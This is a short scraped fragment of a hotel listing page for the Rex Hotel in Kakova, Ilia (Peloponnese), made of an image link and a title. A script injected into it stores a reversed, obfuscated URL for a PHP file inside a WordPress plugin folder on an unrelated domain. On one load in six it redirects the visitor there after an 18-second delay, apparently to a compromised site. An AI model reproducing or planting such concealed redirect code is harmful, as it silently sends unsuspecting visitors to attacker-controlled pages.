 Rex Hotel_best prices_in_Hotel_Peloponesse_Ilia_Kakova<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos